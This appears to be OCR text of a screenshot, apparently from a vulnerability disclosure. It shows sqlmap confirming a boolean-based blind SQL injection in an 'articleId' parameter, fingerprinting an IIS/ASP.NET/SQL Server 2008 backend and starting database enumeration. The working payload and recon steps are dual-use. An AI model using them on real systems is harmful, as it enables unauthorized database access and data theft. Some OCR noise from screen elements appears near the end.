 管理员: C:\Windows\system32\cmd.exe
C:\.
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:33:54
[14:33:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:33:55] [INFO] testing connection to the target URL
[14:33:55] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: articleId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=oirjajpnB4Fj0ixgQme_LqPR8fEg&articleId=55 AND 2548=2548
---
[14:33:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:33:55] [INFO] fetching database names
中文(简体) - 百度输入法 半 :umber of databases
www.wooyun.org